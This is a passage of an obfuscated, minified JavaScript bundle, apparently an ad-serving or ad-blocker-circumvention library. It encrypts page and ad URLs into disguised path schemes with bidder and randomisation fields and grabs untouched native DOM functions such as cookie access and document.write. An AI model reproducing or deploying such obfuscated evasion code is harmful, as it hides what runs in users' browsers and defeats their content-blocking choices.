URL(J4,J0)[Vl(0x42a)]:J4,'kind':J5,'key':J1,'endpoint':J2}));},j=J4=>Y[Vf(0x642)]&&!Y[Vf(0x642)](J4)?J4:Vf(0x27b)[Vf(0x8b3)]((0x0,S['md'])(J4[Vf(0x724)](0x5),J1)[Vf(0xc83)]()),I=J4=>Y[Vf(0x448)]&&Y[Vf(0x448)](J4)?Vf(0x784)+(0x0,S['md'])(J4[Vf(0xc83)](),J1):J4;}else Vf(0xae9)===Y[Vf(0x73c)]?(F=J4=>(0x0,S['_'])(J4)?(0x0,S['ks'])(J4):J4,N=J4=>(0x0,X['EW'])(J4)?(0x0,X['sH'])(J4)[Vf(0xfda)]:J4,j=J4=>(0x0,S['_'])(J4[Vf(0x724)](0x5))?Vf(0x27b)+(0x0,S['ks'])(J4[Vf(0x724)](0x5)[Vf(0xc83)]()):J4,I=J4=>J4[Vf(0xb2b)](Vf(0x784))&&(0x0,S['_'])(J4[Vf(0x724)](0x3))?(0x0,S['ks'])(J4[Vf(0x724)](0x3)):J4):Vf(0xc9d)===Y[Vf(0x73c)]&&(F=J4=>J4,N=J4=>{const VW=Vf;try{return new URL(J4,Y[VW(0x4ae)])[VW(0x42a)];}catch(J5){return J4;}},j=J4=>J4,I=J4=>J4);const z=[],v=(0x0,P['qg'])(T,{'context':x});return(0x0,P['GG'])(v,{'enter'(J4){const VA=Vf;var J5,J6,J7,J8,J9,JJ,Ju;z[VA(0x7b4)](J4);const Jf=z[VA(0xb2d)]>=0x3&&VA(0x4f6)===z[z[VA(0xb2d)]-0x3][VA(0x93d)];if(VA(0x61a)===J4[VA(0x3ad)])J4[VA(0x93d)]=F(J4[VA(0x93d)]);else{if(VA(0xbcb)===J4[VA(0x3ad)])J4[VA(0x93d)]=F(J4[VA(0x93d)]);else{if(VA(0x555)===J4[VA(0x3ad)]&&VA(0x9f9)===J4[VA(0x93d)][VA(0x3ad)]&&J4[VA(0x93d)][VA(0x93d)][VA(0xb2b)](VA(0x27b)))J4[VA(0x93d)][VA(0x93d)]=j(J4[VA(0x93d)][VA(0x93d)]);else{if(VA(0x555)!==J4[VA(0x3ad)]||VA(0x9f9)!==J4[VA(0x93d)][VA(0x3ad)]||'id'!==J4[VA(0x93d)][VA(0x93d)]&&VA(0x60e)!==J4[VA(0x93d)][VA(0x93d)]&&VA(0x4fb)!==J4[VA(0x93d)][VA(0x93d)]||VA(0x436)!==(null===(J5=J4[VA(0x50d)])||void 0x0===J5?void 0x0:J5[VA(0x3ad)])){if(VA(0x555)!==J4[VA(0x3ad)]||VA(0x9f9)!==J4[VA(0x93d)][VA(0x3ad)]||VA(0x67d)!==J4[VA(0x93d)][VA(0x93d)]&&VA(0xbff)!==J4[VA(0x93d)][VA(0x93d)]||VA(0x436)!==(null===(J6=J4[VA(0x50d)])||void 0x0===J6?void 0x0:J6[VA(0x3ad)])){if(VA(0x555)===J4[VA(0x3ad)]&&VA(0x9f9)===J4[VA(0x93d)][VA(0x3ad)]&&VA(0x9fe)===J4[VA(0x93d)][VA(0x93d)]&&VA(0x436)===(null===(J7=J4[VA(0x50d)])||void 0x0===J7?void 0x0:J7[VA(0x3ad)])&&(J4[VA(0x50d)][VA(0x50d)][VA(0x9b4)](VA(0x67d))||J4[VA(0x50d)][VA(0x50d)][VA(0x9b4)](VA(0xbff)))){if(VA(0x803)===Y[VA(0x73c)]){const Jl=(0x0,L['e'])(J4[VA(0x50d)][VA(0x50d)]);Jl!==J4[VA(0x50d)][VA(0x50d)]&&(J4[VA(0x50d)][VA(0x50d)]=J4[VA(0x50d)][VA(0x50d)]+',\x20'+Jl);}else{if(VA(0xae9)===Y[VA(0x73c)]){const JW=(0x0,L['H'])(J4[VA(0x50d)][VA(0x50d)]);JW!==J4[VA(0x50d)][VA(0x50d)]&&(J4[VA(0x50d)][VA(0x50d)]=JW);}}}else{if(VA(0x555)===J4[VA(0x3ad)]&&VA(0x9f9)===J4[VA(0x93d)][VA(0x3ad)]&&VA(0xa32)===J4[VA(0x93d)][VA(0x93d)]&&VA(0x436)===(null===(J8=J4[VA(0x50d)])||void 0x0===J8?void 0x0:J8[VA(0x3ad)]))VA(0x803)===Y[VA(0x73c)]?J4[VA(0x50d)][VA(0x50d)]=H(J4[VA(0xbec)],J4[VA(0x50d)][VA(0x50d)],F):J4[VA(0x50d)][VA(0x50d)]=F(J4[VA(0x50d)][VA(0x50d)]);else{if(VA(0x555)===J4[VA(0x3ad)]&&VA(0x9f9)===J4[VA(0x93d)][VA(0x3ad)]&&'id'===J4[VA(0x93d)][VA(0x93d)]&&VA(0x9f9)===(null===(J9=J4[VA(0x50d)])||void 0x0===J9?void 0x0:J9[VA(0x3ad)]))VA(0x803)===Y[VA(0x73c)]?J4[VA(0x50d)][VA(0x93d)]=H(J4[VA(0xbec)],J4[VA(0x50d)][VA(0x93d)],F):J4[VA(0x50d)][VA(0x93d)]=F(J4[VA(0x50d)][VA(0x93d)]);else{if(VA(0x555)===J4[VA(0x3ad)]&&VA(0x9f9)===J4[VA(0x93d)][VA(0x3ad)]&&VA(0xe30)===J4[VA(0x93d)][VA(0x93d)]&&VA(0x9f9)===(null===(JJ=J4[VA(0x50d)])||void 0x0===JJ?void 0x0:JJ[VA(0x3ad)]))Y[VA(0x73c)],J4[VA(0x93d)][VA(0x93d)]=F(J4[VA(0x93d)][VA(0x93d)]);else{if(VA(0x555)===J4[VA(0x3ad)]&&VA(0x9f9)===J4[VA(0x93d)][VA(0x3ad)]&&VA(0xdb1)===J4[VA(0x93d)][VA(0x93d)]&&VA(0x436)===(null===(Ju=J4[VA(0x50d)])||void 0x0===Ju?void 0x0:Ju[VA(0x3ad)]))VA(0x803)===Y[VA(0x73c)]?J4[VA(0x50d)][VA(0x50d)]=H(J4[VA(0xbec)],J4[VA(0x50d)][VA(0x50d)],F):J4[VA(0x50d)][VA(0x50d)]=F(J4[VA(0x50d)][VA(0x50d)]);else{if(Jf&&VA(0x436)===J4[VA(0x3ad)])J4[VA(0x50d)]=N(J4[VA(0x50d)],X['MN'][VA(0x194)]);else{if(VA(0x4c7)===J4[VA(0x3ad)])J4[VA(0x50d)]=N(J4[VA(0x50d)],Jf?X['MN'][VA(0x194)]:X['MN'][VA(0x4c7)]);else{if(VA(0xa70)===J4[VA(0x3ad)])J4[VA(0xd15)][VA(0x19e)][VA(0x242)](JA=>{const Vd=VA;Vd(0x28a)===JA[Vd(0x3ad)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Vd(0x212)](JA[Vd(0x50d)])&&(JA[Vd(0x50d)]=G({...Y,'stylesheet':JA[Vd(0x50d)],'context':Vd(0x567)}));});else{if(VA(0x28a)===J4[VA(0x3ad)]&&J4[VA(0x50d)][VA(0x59d)]()[VA(0xb2b)](VA(0xefb))&&J4[VA(0x50d)][VA(0x59d)]()[VA(0x4ea)](')')){const JA=J4[VA(0x50d)][VA(0x59d)]()[VA(0x724)](0x4,-0x1)[VA(0x59d)](),Jd=JA[VA(0x8ba)](/^'(.*)'$/),JV=JA[VA(0x8ba)](/^"(.*)"$/);let JP='';JP=Jd?'\x27'[VA(0x8b3)](N(Jd[0x1],X['MN'][VA(0x4c7)]),'\x27'):JV?'\x22'[VA(0x8b3)](N(JV[0x1],X['MN'][VA(0x4c7)]),'\x22'):N(JA,X['MN'][VA(0x4c7)]),J4[VA(0x50d)]=J4[VA(0x50d)][VA(0xd27)](JA,JP);}else VA(0xcea)===J4[VA(0x3ad)]&&(J4[VA(0x93d)]=I(J4[VA(0x93d)]));}}}}}}}}}else VA(0x803)===Y[VA(0x73c)]?J4[VA(0x50d)][VA(0x50d)]=VA(0x22e)+J4[VA(0x50d)][VA(0x50d)]:J4[VA(0x50d)][VA(0x50d)]=J4[VA(0x50d)][VA(0x50d)][VA(0xb2b)](VA(0x22e))?J4[VA(0x50d)][VA(0x50d)][VA(0x724)](0x3):J4[VA(0x50d)][VA(0x50d)];}else VA(0x803)===Y[VA(0x73c)]?J4[VA(0x50d)][VA(0x50d)]=H(J4[VA(0xbec)],J4[VA(0x50d)][VA(0x50d)],F):J4[VA(0x50d)][VA(0x50d)]=F(J4[VA(0x50d)][VA(0x50d)]);}}}},'leave'(J4){const VV=Vf;z[VV(0xb45)]();}}),(0x0,P['cM'])(v);}},0x14a1:(W,A,V)=>{'use strict';const VP=a2u;V['d'](A,{'_':()=>B,'ks':()=>R,'md':()=>Q,'xE':()=>Z,'z1':()=>U,'zp':()=>D});var P=V(0x190b),X=V(0xebc),S=V(0x19dd);const O=VP(0x1001)==typeof window,L=VP(0xc3b),E=VP(0xfa9),U=E,M=new Map(),C=new Map();function D(K,H){const Vo=VP;let G=arguments[Vo(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Q(K=encodeURIComponent(K),H,G);}function Z(K){return decodeURIComponent(R(K));}function Q(K,H){const VX=VP;var G;let Y=arguments[VX(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!K)return K;if(B(K))return K;if(!O){const x=M[VX(0x1ad)](K);if(x)return x;}H=null!==(G=H)&&void 0x0!==G?G:(0x0,S['x'])();const T=(0x2===Y?E:L)+P['A'][VX(0x6c7)](K,H);return O||(M[VX(0xae6)](K,T),C[VX(0xae6)](T,K)),T;}function R(K){const Vs=VP;if(!K)throw new Error(Vs(0x845));const H=k(K);if(!O){const T=C[Vs(0x1ad)](K);if(T)return T;}const G=K[Vs(0x724)](0x2===H?E[Vs(0xb2d)]:L[Vs(0xb2d)]),Y=P['A'][Vs(0xcdd)](G);return O||(C[Vs(0xae6)](K,Y),M[Vs(0xae6)](Y,K)),Y;}function B(K){if(!K)return!0x1;try{return k(K),!0x0;}catch(H){return!0x1;}}function k(K){const VS=VP;if(!K)throw new Error(VS(0xec6));if(K[VS(0xb2b)](L))return 0x1;if(K[VS(0xb2b)](E)){if(K[VS(0xb2d)]<E[VS(0xb2d)]+0x4)throw new Error(VS(0xb69)[VS(0x8b3)](K));const H=K[VS(0x724)](E[VS(0xb2d)],E[VS(0xb2d)]+0x4);if((0x0,X['i7'])(H))return 0x2;throw new Error(VS(0xd19)[VS(0x8b3)](K));}throw new Error(VS(0x63d)[VS(0x8b3)](K));}},0x19dd:(W,A,d)=>{'use strict';let V;function P(s){V=s;}function X(){return V;}d['d'](A,{'x':()=>X,'z':()=>P});},0x6f7:(V,P,X)=>{'use strict';const VO=a2u;X['d'](P,{'EW':()=>Jo,'GX':()=>JS,'Gy':()=>JW,'MN':()=>J6,'Ph':()=>J1,'Vp':()=>JA,'Wq':()=>Jd,'Xz':()=>Js,'ZM':()=>J0,'ep':()=>q,'g3':()=>J2,'ht':()=>J4,'lv':()=>j,'qF':()=>J3,'rI':()=>JJ,'sH':()=>JP});var D=X(0x261a),Z=X(0x190b),Q=X(0xebc),B=X(0x23b5),K=X(0x19dd),H=X(0x18f7),G=X(0x848),Y=X(0x143c),F=X(0xcc4);const j=VO(0x68e),q=VO(0x54c),J0=VO(0xf41),J1=VO(0x4cd),J2=VO(0x50b),J3=VO(0xce4),J4=[j,q,J0,J1,J2,J3],J5=(0x0,F['t'])(B['A'][VO(0xdcc)]);let J6=function(Jm){const Vm=VO;return Jm[Vm(0x4c7)]=Vm(0xa5b),Jm[Vm(0x46b)]=Vm(0xaf4),Jm[Vm(0x194)]=Vm(0x5ed),Jm[Vm(0xe28)]=Vm(0x1a5),Jm[Vm(0x5fa)]='m',Jm[Vm(0xd6c)]='n',Jm;}({});function J7(Jm){const VL=VO;return Array[VL(0xd2a)](Jm[VL(0xfa5)][VL(0xae1)]())[VL(0x9fa)](JL=>VL(0x7ac)!=JL)[VL(0xb2d)]>0x0;}const J8=new Uint32Array(0x100);for(let Jm=0x0;Jm<0x100;Jm++){let JL=Jm;for(let JE=0x0;JE<0x8;JE++)JL=0x1&JL?0xedb88320^JL>>>0x1:JL>>>0x1;J8[Jm]=JL;}function J9(JU){const VE=VO;let Je=-0x1;for(let JM=0x0;JM<JU[VE(0xb2d)];JM++)Je=Je>>>0x8^J8[0xff&(Je^JU[VE(0x1e5)](JM))];return~Je>>>0x0;}function JJ(JU,Je){const VU=VO;return JU[VU(0x605)]('.')[VU(0x9fa)](JM=>''!==JM)[VU(0x5ab)]()[VU(0xd51)](JM=>J9(JM+Je)%0x3e8)[VU(0x911)]('/');}const Ju=VO(0x68a),Jf=VO(0xcfc),Jl=VO(0x5b6);function JW(JU){const Ve=VO;return Ve(0xb75)===JU[Ve(0xdcc)]||Ve(0x94c)===JU[Ve(0xdcc)];}function JA(JU){const VM=VO;return VM(0xbd8)===JU[VM(0xdcc)];}function Jd(JU){const VC=VO,{url:Je,kind:JM=J6[VC(0x4c7)],baseUrl:JC,key:Jn=null,protectUrlContext:Jt}=JU;let {endpoint:JD}=JU;if(!Je)return'';if('#'===Je)return Je;if(VC(0xe70)==typeof Je&&Je[VC(0x9b4)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[VC(0x212)](Je))return Je;let Jc=Js(Je,JC);if(VC(0xeba)!==Jc[VC(0x4c8)]&&VC(0x1ba)!==Jc[VC(0x4c8)])return Jc[VC(0x42a)];if(VC(0x665)===Jc[VC(0xca3)])return Jc[VC(0x42a)];if(VC(0x8f3)===Jc[VC(0xca3)])return Jc[VC(0x42a)];if(/^\/_game-files(?:\/|$)/[VC(0x212)](Jc[VC(0x4c9)])&&(VC(0x7d1)===Jc[VC(0xca3)]||Jc[VC(0xca3)][VC(0x4ea)](VC(0xf15))||VC(0xe95)===Jc[VC(0xca3)]||Jc[VC(0xca3)][VC(0x4ea)](VC(0x355))))return Jc[VC(0x42a)];if(Jo(Jc)){const {originalUrl:JY,kind:JT}=JP(Jc);return JT!==JM||J7(Jc)?Jd({...JU,'url':JY}):Jc[VC(0x42a)];}let JZ=(0x0,G['Vq'])(JD);var JQ,Jp;(-0x1!==JZ||(0x0,G['az'])(JU[VC(0xa89)],JD))&&(JZ=null!==(JQ=null===(Jp=JU[VC(0x99e)])||void 0x0===Jp?void 0x0:Jp[VC(0xd76)])&&void 0x0!==JQ?JQ:J9(JU[VC(0xa89)][VC(0x538)]+Jc[VC(0x688)])%G['ch'],JD=(0x0,G['XV'])(JD,JZ));const JR=-0x1===JZ?(0x0,G['aV'])(JD)+Jc[VC(0x4c9)]:(0x0,G['XV'])(JD,0x0)+Jc[VC(0x4c9)];Jc[VC(0x688)]===JD&&VC(0xc76)===Jc[VC(0x4c9)]&&(Jc=new URL(JR));const Jy=-0x1===JZ?(0x0,G['aV'])(JD)+Jc[VC(0x4c9)]:(0x0,G['XV'])(JD,0x0)+Jc[VC(0x4c9)];Jc[VC(0x688)]===JD&&VC(0xcc3)===Jc[VC(0x4c9)]&&(Jc=new URL(Jy));const JB=-0x1===JZ?(0x0,G['aV'])(JD)+Jc[VC(0x4c9)]:(0x0,G['XV'])(JD,0x0)+Jc[VC(0x4c9)];Jc[VC(0x688)]===JD&&VC(0xe62)===Jc[VC(0x4c9)]&&(Jc=new URL(JB)),JM===J6[VC(0x46b)]&&Jc[VC(0x42a)][VC(0xb2b)](VC(0xf98))&&(Jc[VC(0x4c8)]=VC(0x1ba));const Jk=JM[VC(0xeb4)](0x0);[VC(0x102b),VC(0x993),VC(0xb66),JR,Jy,JB][VC(0xdac)](Jx=>Jx===Jc[VC(0x42a)])&&(JD=-0x1===JZ?(0x0,G['aV'])(JD):(0x0,G['XV'])(JD,0x0));let JK=Jc[VC(0x459)];JK[VC(0xb2b)]('?')&&(JK=JK[VC(0xf62)](0x1)),JK&&(Jc[VC(0x459)]=encodeURIComponent(JK)+'='+Jf),JW(Jt)&&(JU[VC(0x99e)]={...JU[VC(0x99e)],'configIndex':Jt[VC(0x6de)]}),JU[VC(0x99e)]&&Jc[VC(0xfa5)][VC(0xae6)](Jl,JSON[VC(0x826)](JU[VC(0x99e)]));const JH=Jc[VC(0x1fa)];let JG;if(Jc[VC(0x1fa)]='','v7'===Jt[VC(0xdcc)]||'v8'===Jt[VC(0xdcc)]){let Jx,JF;void 0x0===Jt[VC(0xa72)]&&Jt[VC(0x754)]?(Jc[VC(0xfa5)][VC(0xae6)](Ju,VC(0x35b)),JF=Math[VC(0x272)](Y['xm'][VC(0xb2d)]*Math[VC(0x440)]())[VC(0xc0b)](),Jx=''[VC(0x8b3)](Math[VC(0x272)](0x3e8*Math[VC(0x440)]()),'/')[VC(0x8b3)](Math[VC(0x272)](0x3e8*Math[VC(0x440)]()),'/')[VC(0x8b3)](Math[VC(0x272)](0x3e8*Math[VC(0x440)]()))):(JF=(0x0,Y['Y_'])(Jt[VC(0xa72)])[VC(0xc0b)](),Jx=JJ(Jc[VC(0xca3)],Jt[VC(0x538)]));const JN=Z['A'][VC(0x6c7)](Jc[VC(0x42a)],null!=Jn?Jn:(0x0,K['x'])());if('v7'===Jt[VC(0xdcc)])JG=[JD,j,Jt[VC(0x538)],JF,Jx,Jk,JN];else{if('v8'!==Jt[VC(0xdcc)])throw new Error(VC(0x509)[VC(0x8b3)](Jt));JG=[JD,q,Jt[VC(0x538)],JF,Jx,Jk,JN];}}else{if('v9'===Jt[VC(0xdcc)]){const Jb=JJ(Jc[VC(0xca3)],Jt[VC(0x538)]),Jh=Z['A'][VC(0x6c7)](Jc[VC(0x42a)],null!=Jn?Jn:(0x0,K['x'])());JG=[JD,J0,Jt[VC(0x538)],Jb,Jk,Jh];}else{if(VC(0xb75)===Jt[VC(0xdcc)]){const Jj=JJ(Jc[VC(0xca3)],Jt[VC(0x538)]),JI=Z['A'][VC(0x6c7)](Jc[VC(0x42a)],null!=Jn?Jn:(0x0,K['x'])());JG=[JD,J1,Jt[VC(0x538)],Jj,Jk,JI];}else{if(VC(0x94c)===Jt[VC(0xdcc)]){const Jg=JJ(Jc[VC(0xca3)],Jt[VC(0x538)]),Jz=Z['A'][VC(0x6c7)](Jc[VC(0x42a)],null!=Jn?Jn:(0x0,K['x'])());JG=[JD,J2,Jt[VC(0x538)],Jg,Jk,Jz];}else{if(VC(0xbd8)!==Jt[VC(0xdcc)])throw new Error(VC(0x509)[VC(0x8b3)](Jt));{const Ji=JJ(Jc[VC(0xca3)],Jt[VC(0x538)]),Ja=Z['A'][VC(0x6c7)](Jc[VC(0x42a)],null!=Jn?Jn:(0x0,K['x'])());JG=[JD,J3,Jt[VC(0x538)],Ji,Jk,Ja];}}}}}return''[VC(0x8b3)](JG[VC(0x911)]('/'))[VC(0x8b3)](function(Jv,Jr){const Vt=VC;return function(Jw){const Vn=a2u;return Vn(0xa12)===Jw[Vn(0x4c9)]||Vn(0x3b7)===Jw[Vn(0x4c9)]||Vn(0x823)===Jw[Vn(0x4c9)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Vn(0x212)](Jw[Vn(0x42a)])||!(Vn(0x296)!==Jw[Vn(0xca3)]&&Vn(0x357)!==Jw[Vn(0xca3)]&&Vn(0x261)!==Jw[Vn(0xca3)]&&Vn(0xec9)!==Jw[Vn(0xca3)]&&Vn(0x211)!==Jw[Vn(0xca3)]||!Jw[Vn(0x4c9)][Vn(0xb2b)](Vn(0x612))&&!Jw[Vn(0x4c9)][Vn(0xb2b)](Vn(0x27f)))||Vn(0x5e6)===Jr&&Vn(0x87f)===Jw[Vn(0xca3)]&&Vn(0x29a)===Jw[Vn(0x4c9)]||Vn(0xd00)===Jw[Vn(0xca3)]&&Vn(0xb48)===Jw[Vn(0x4c9)]||Vn(0x8ef)===Jw[Vn(0xca3)]&&Vn(0x788)===Jw[Vn(0x4c9)]||Vn(0xf4f)===Jw[Vn(0xca3)]&&Vn(0x52d)===Jw[Vn(0x4c9)];}(Jv)?Vt(0x26e)[Vt(0x8b3)](H['A'][Vt(0x565)]()):function(Jw){const VD=Vt;return VD(0xcc3)===Jw[VD(0x4c9)]||Jw[VD(0x4c9)][VD(0xb2b)](VD(0xd7a));}(Jv)?Vt(0xfb4)[Vt(0x8b3)](Math[Vt(0x672)](J5)):'';}(Jc,VC(0xa72)in Jt?Jt[VC(0xa72)]:void 0x0))+JH;}function JV(JU){const Vc=VO;return J6[Vc(0x4c7)][Vc(0x9b4)](JU)?J6[Vc(0x4c7)]:J6[Vc(0x46b)][Vc(0x9b4)](JU)?J6[Vc(0x46b)]:J6[Vc(0x194)][Vc(0x9b4)](JU)?J6[Vc(0x194)]:J6[Vc(0xe28)][Vc(0x9b4)](JU)?J6[Vc(0xe28)]:J6[Vc(0x5fa)][Vc(0x9b4)](JU)?J6[Vc(0x5fa)]:J6[Vc(0xd6c)][Vc(0x9b4)](JU)?J6[Vc(0xd6c)]:null;}function JP(JU){const VZ=VO;if(!JU)throw new Error(VZ(0x383));const Je=(JU=Js(JU))[VZ(0x4c9)][VZ(0x605)]('/');let JM;const JC=Je[0x1];let Jn,Jt,JD;if(JC===j){if(Je[VZ(0xb2d)]<0x7)throw new Error(VZ(0xbc7)[VZ(0x8b3)](JU));const Jp=JO(Je[Je[VZ(0xb2d)]-0x1]);Jt=Jp[VZ(0xfda)],JD=Jp[VZ(0x99e)],Jn={'version':'v7','originalHostname':Je[0x2],...Jp[VZ(0x754)]?{'randomize':Jp[VZ(0x754)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Je[0x3])]}},JM=JV(Je[Je[VZ(0xb2d)]-0x2]);}else{if(JC===q){if(Je[VZ(0xb2d)]<0x7)throw new Error(VZ(0xbc7)[VZ(0x8b3)](JU));const JR=JO(Je[Je[VZ(0xb2d)]-0x1]);Jt=JR[VZ(0xfda)],JD=JR[VZ(0x99e)],Jn={'version':'v8','originalHostname':Je[0x2],...JR[VZ(0x754)]?{'randomize':JR[VZ(0x754)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(Je[0x3])]}},JM=JV(Je[Je[VZ(0xb2d)]-0x2]);}else{if(JC===J0){if(Je[VZ(0xb2d)]<0x6)throw new Error(VZ(0xbc7)[VZ(0x8b3)](JU));const Jy=JO(Je[Je[VZ(0xb2d)]-0x1]);Jt=Jy[VZ(0xfda)],JD=Jy[VZ(0x99e)],Jn={'version':'v9','originalHostname':Je[0x2]},JM=JV(Je[Je[VZ(0xb2d)]-0x2]);}else{if(JC===J1){var Jc;if(Je[VZ(0xb2d)]<0x6)throw new Error(VZ(0xbc7)[VZ(0x8b3)](JU));const JB=JO(Je[Je[VZ(0xb2d)]-0x1]);Jt=JB[VZ(0xfda)],Jn={'version':VZ(0xb75),'originalHostname':Je[0x2],'configIndex':0x0},null!==(Jc=JB[VZ(0x99e)])&&void 0x0!==Jc&&Jc[VZ(0x6de)]&&(Jn[VZ(0x6de)]=JB[VZ(0x99e)][VZ(0x6de)],delete JB[VZ(0x99e)][VZ(0x6de)]),JD=JB[VZ(0x99e)],JM=JV(Je[Je[VZ(0xb2d)]-0x2]);}else{if(JC===J2){var JZ;if(Je[VZ(0xb2d)]<0x6)throw new Error(VZ(0xbc7)[VZ(0x8b3)](JU));const Jk=JO(Je[Je[VZ(0xb2d)]-0x1]);Jt=Jk[VZ(0xfda)],JD=Jk[VZ(0x99e)],Jn={'version':VZ(0x94c),'originalHostname':Je[0x2],'configIndex':0x0},null!==(JZ=Jk[VZ(0x99e)])&&void 0x0!==JZ&&JZ[VZ(0x6de)]&&(Jn[VZ(0x6de)]=Jk[VZ(0x99e)][VZ(0x6de)],delete Jk[VZ(0x99e)][VZ(0x6de)]),JD=Jk[VZ(0x99e)],JM=JV(Je[Je[VZ(0xb2d)]-0x2]);}else{if(JC!==J3)throw new Error(VZ(0x1c7)[VZ(0x8b3)](JU));{const JK=function(JG){const VQ=VZ;try{const [,,JY,,JT]=JG[VQ(0x4c9)][VQ(0x605)]('/',0x5),Jx=new URL(atob(JT));if(VQ(0x1ba)!==Jx[VQ(0x4c8)])return;return Jx[VQ(0x1fa)]=JG[VQ(0x1fa)],{'hostname':JY,'originalUrl':Jx};}catch(JF){return;}}(JU);if(JK)return{'protectUrlContext':{'version':VZ(0xbd8),'originalHostname':JK[VZ(0xca3)],'isMainFrame':!0x0},'originalUrl':JK[VZ(0xfda)][VZ(0x42a)],'kind':J6[VZ(0x46b)]};if(Je[VZ(0xb2d)]<0x6)throw new Error(VZ(0xbc7)[VZ(0x8b3)](JU));const JH=JO(Je[Je[VZ(0xb2d)]-0x1]);Jt=JH[VZ(0xfda)],JD=JH[VZ(0x99e)],Jn={'version':VZ(0xbd8),'originalHostname':Je[0x2],'isMainFrame':!0x1},JM=JV(Je[Je[VZ(0xb2d)]-0x2]);}}}}}}if(!JM)throw new Error(VZ(0x674)[VZ(0x8b3)](JU));if(J7(JU)){JU[VZ(0xfa5)][VZ(0x520)](VZ(0x7ac));for(const [JG,JY]of Array[VZ(0xd2a)](JU[VZ(0xfa5)][VZ(0x39c)]()))Jt[VZ(0xfa5)][VZ(0xae6)](JG,JY);}const JQ=[];for(const [JT,Jx]of Jt[VZ(0xfa5)][VZ(0x39c)]())Jx===Jf?JQ[VZ(0x7b4)](JT):JQ[VZ(0x7b4)](JT+'='+Jx);return Jt[VZ(0x459)]=JQ[VZ(0x911)]('&'),{'protectUrlContext':Jn,'kind':JM,'originalUrl':Jt[VZ(0x42a)]+JU[VZ(0x1fa)],'extra':JD};}function Jo(JU){const Vp=VO;var Je;if(!JU)return!0x1;const JM=Js(JU);if(!J4[Vp(0xaa8)](JD=>JM[Vp(0x4c9)][Vp(0xb2b)]('/'[Vp(0x8b3)](JD,'/'))))return!0x1;const JC=JM[Vp(0x4c9)][Vp(0x605)]('/'),Jn=JC[0x1];if([j,q][Vp(0x9b4)](Jn)){if(JC[Vp(0xb2d)]<0x7)return!0x1;}else{if(Jn===J0){if(JC[Vp(0xb2d)]<0x6)return!0x1;}else{if(Jn===J1){if(JC[Vp(0xb2d)]<0x6)return!0x1;}else{if(Jn===J3){if('_m'===JC[0x3])return!0x0;if(JC[Vp(0xb2d)]<0x6)return!0x1;}}}}const Jt=null===(Je=JC[JC[Vp(0xb2d)]-0x1])||void 0x0===Je?void 0x0:Je[Vp(0x724)](0x0,0x4);return!!Jt&&void 0x0!==(0x0,Q['i7'])(Jt);}const JX=VO(0x1001)==typeof window;function Js(JU,Je){const VR=VO;return JU instanceof URL?JU:VR(0xe70)==typeof JU&&[VR(0x1a9),VR(0xcf5),VR(0x9f5),VR(0xe2c),VR(0x628),VR(0x940),VR(0x8d6)][VR(0xaa8)](JM=>JU[VR(0xb2b)](JM))?new URL(JU):VR(0xe70)==typeof JU&&JX?new URL(JU,Je):VR(0xe70)!=typeof JU||JX?Js(JU[VR(0xc0b)]()):JU[VR(0xb2b)](VR(0xc86))||JU[VR(0xb2b)](VR(0xbce))?new URL(JU):(Jo(Je=Je||D['A'][VR(0x1ad)](window)[VR(0xc48)][VR(0x1ad)][VR(0x492)](window[VR(0x6ca)]))&&(Je=JP(Je)[VR(0xfda)]),new URL(JU,Je));}function JS(JU,Je){const Vy=VO;try{return Js(JU,Je);}catch(JM){return void console[Vy(0x5d3)](Vy(0x7eb),JU);}}function JO(JU){const VB=VO,Je=new URL(Z['A'][VB(0xcdd)](JU)),JM=VB(0x35b)===Je[VB(0xfa5)][VB(0x1ad)](Ju);Je[VB(0xfa5)][VB(0x520)](Ju);const JC=Je[VB(0xfa5)][VB(0x1ad)](Jl);let Jn;if(JC){try{Jn=JSON[VB(0x307)](JC);}catch(Jt){}Je[VB(0xfa5)][VB(0x520)](Jl);}return{'randomize':JM,'originalUrl':Je,'extra':Jn};}},0xcc4:(W,A,d)=>{'use strict';d['d'](A,{'t':()=>V});const V=P=>{const Vk=a2u;let o=0x0;for(let X=0x0,s=P[Vk(0xb2d)];X<s;X++)o=(o<<0x5)-o+P[Vk(0x1e5)](X),o|=0x0;return o;};},0x261a:(W,A,d)=>{'use strict';const VK=a2u;d['d'](A,{'A':()=>S});var V=d(0x1ce9);const P=VK(0x1001)==typeof window,X={},S={'get'(){const VH=VK;let U=arguments[VH(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(P)return X[VH(0x29b)]||(X[VH(0x29b)]=O(null)),X[VH(0x29b)];{U||(U=window);const M=V['A'][VH(0x923)](U);return X[M]||(X[M]=O(U)),X[M];}},'collect'(){const VG=VK;let U=arguments[VG(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const M=V['A'][VG(0x923)](U);X[M]||(X[M]=O(U));}},O=U=>({'CSSStyleDeclaration_cssText':L(U,VK(0x57b),VK(0x5d9)),'CSSStyleDeclaration_getPropertyValue':E(U,VK(0x57b),VK(0xdd4)),'CSSStyleDeclaration_setProperty':E(U,VK(0x57b),VK(0xf86)),'CSSStyleSheet_insertRule':E(U,VK(0xeea),VK(0x49a)),'CSSStyleSheet_replaceSync':E(U,VK(0xeea),VK(0x3a0)),'DocumentFragment_getElementById':E(U,VK(0x454),VK(0x8c7)),'DocumentFragment_querySelector':E(U,VK(0x454),VK(0xdef)),'DocumentFragment_querySelectorAll':E(U,VK(0x454),VK(0xc24)),'Document_cookie':L(U,VK(0x1031),VK(0x63a)),'Document_createElement':E(U,VK(0x1031),VK(0x690)),'Document_getElementById':E(U,VK(0x1031),VK(0x8c7)),'document_getElementById':E(U,VK(0x6ca),VK(0x8c7)),'Document_getElementsByTagName':E(U,VK(0x1031),VK(0xaa4)),'Document_querySelector':E(U,VK(0x1031),VK(0xdef)),'Document_querySelectorAll':E(U,VK(0x1031),VK(0xc24)),'Document_getElementsByClassName':E(U,VK(0x1031),VK(0xebb)),'Document_write':E(U,VK(0x1031),VK(0x536)),'Document_writeln':E(U,VK(0x1031),VK(0xa1e)),'Document_referrer':L(U,VK(0x1031),VK(0xd46)),'Document_URL':L(U,VK(0x1031),VK(0xce0)),'DOMParser_parseFromSt